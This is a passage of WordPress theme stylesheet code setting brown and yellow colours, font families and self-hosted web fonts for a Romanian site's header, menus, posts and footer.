.td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } body { background-color:#ffffff; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, 